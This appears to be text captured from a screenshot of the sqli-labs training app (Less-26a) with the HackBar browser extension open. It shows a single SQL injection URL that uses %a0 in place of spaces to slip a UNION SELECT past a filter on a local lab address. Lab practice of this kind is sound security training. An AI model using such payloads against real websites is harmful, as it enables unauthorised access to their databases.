 Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES
All Your 'SPACES'
and
'COMMENTS' belong to us.
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v
Load URL
http://192.168.1.5/sqli-labs/Less-26a/?id=9999')%a0UNION%a0SELECT%a01,2,3%a0||('1
Split URL
Execute